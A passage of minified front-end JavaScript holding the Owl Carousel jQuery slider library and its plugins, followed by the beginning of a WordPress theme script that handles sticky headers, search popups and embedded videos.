e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?a:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){var e=this._clones.length/2,s=e+this._items.length,n=function(t){return t%2==0?s+t/2:e-(t+1)/2};return i===a?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){if(this.settings.loop){var i=t-this.relative(this.current()),s=this.current(),n=this.current(),o=this.current()+i,r=n-o<0,a=this._clones.length+this._items.length;o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)}else this.speed(this.duration(this.current(),t,e)),this.current(t),this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===a||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===a?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o,r;s=0,n=this,i.each(function(t,e){o=l(e),(r=new Image).onload=function(){s++,o.attr("src",r.src),o.css("opacity",1),s>=i.length&&(n.state.imagesLoaded=!0,n.initialize())},r.src=o.attr("src")||o.attr("data-src")||o.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){if(this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,s=a(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",a.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):((i=new Image).onload=a.proxy(function(){s.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){var i,s,n=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",o=e.find("img"),r="src",a="",l=this._core.settings,h=function(t){'<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+a+'" '+r+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(r="data-src",a="owl-lazy"),o.length?(h(o.attr(r)),o.remove(),!1):void("youtube"===t.type?(s="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",h(s)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,h(s)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i,s=d(t.target||t.srcElement),n=s.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+r+'" height="'+a+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+r+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,i=d('<div style="height:'+a+"px; width:"+r+'px" class="owl-video-frame">'+e+"</div>"),s.after(i)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r,t,e,i){var s=function(t){this.core=t,this.core.options=r.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e))}},s.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$indicators)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e,i="",s=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!=t){for(e=0;e<this._controls.$indicators.children().length;e++)i+=this._templates[this._core.relative(e)];this._controls.$indicators.html(i)}else 0<t?(i=new Array(1+t).join(this._templates[0]),this._controls.$indicators.append(i)):t<0&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;i?o.proxy(this._overrides.to,this._core)(t,e):(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),i=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(i,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(M){"use strict";M(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&M("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&M("body").addClass("android-device");var e,t=!1,i=!1,s=!1;(y(),M(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(y(),x(),k(),E(),P(),M(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),M(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),M("body").on("mouseenter",".herald-fa-item",function(){var t=M(this).find(".entry-content").height();M(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),M("body").on("mouseleave",".herald-fa-item",function(){M(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),M(".main-navigation").on("mouseenter","li",function(t){M(this).closest("body").width()<M(document).width()&&M(this).find("ul").addClass("herald-rev")}),M(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),M("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),M(this).toggleClass("fa-times","fa-search"),M(this).parent().toggleClass("herald-search-active"),M('.herald-search-active input[type="text"]').focus(),M(this).closest("body").width()<M(document).width()?M(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):M(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),M(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),M(this).next().toggle(),M(this).toggleClass("fa-times","fa-search"),M(window).width()<1250&&(M(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),M(".herald-responsive-header .herald-in-popup").css("width",M(window).width()))}),M(".herald-header-sticky").imagesLoaded(function(){M(".herald-header-sticky .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M(".header-bottom").imagesLoaded(function(){M(".header-bottom .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),M("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=M(".herald-site-content").width();M(this).find("> .sub-menu").css("width",t+"px")}),M("body").on("hover",".entry-meta-wrapper .herald-share",function(t){"mouseenter"==t.type?M(this).find(".meta-share-wrapper").slideDown():M(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&M(".herald-mod-subnav-mobile").each(function(){M(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),M("body").on("click",".herald-subcat-dropdown",function(){M(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),M("body").imagesLoaded(function(){x(),k(),E(),l(M(".herald-site-content .herald-section").last()),M(".herald-clear-blur").clearBlur()}),herald_js_settings.header_sticky)&&M(window).scroll(function(){var t=M(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?M("body").addClass("herald-sticky-header-visible"):M("body").removeClass("herald-sticky-header-visible"),e=t});function l(e){if(herald_js_settings.single_sticky_bar){var i=M(".herald-site-footer").offset().top-M(window).height();if(M("body").hasClass("single")&&e.find(".herald-single-sticky").length){var t=e.find(".herald-single-sticky").clone(!0,!0);e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")}M(window).scroll(function(){var t=M(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")})}}function n(){var 